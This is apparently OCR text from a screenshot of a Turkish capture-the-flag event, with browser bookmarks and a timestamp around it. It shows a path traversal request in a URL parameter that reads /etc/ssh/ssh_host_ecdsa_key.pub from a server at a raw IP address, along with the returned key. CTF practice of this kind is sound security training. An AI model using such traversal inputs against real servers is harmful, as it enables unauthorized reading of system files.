 SoderCTF - HackAydın
view-source:34.91.129.225/?file=
view-source:34.91.129.225/?file=
Güvenli değil | view-source:34.91.129.225/?file=../../../../../../etc/ssh/ssh_host_ecdsa_key.pub
Uygulamalar
C Programming Tut...
Tüm CMD komutlar...
Network+ Ağ Güve...
Kali Linux Sanal Ma...
YENİ KURSUM YAYI...
hash cracker - Goo...
SQL INJECTION NE...
How To Install Linux...
»
Diğer yer işaretleri
1 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCXfsAwql7Rpa5LGNsMi5wcGP6Kf9mJnCt3McKD5MjnXX/G+S/wUs01Dt7ajZ8UmVeZLWQRu0pggQeDVbeHtibE= root@fatihinsorusu1
2
..08
N
11:16
26.07.2020
11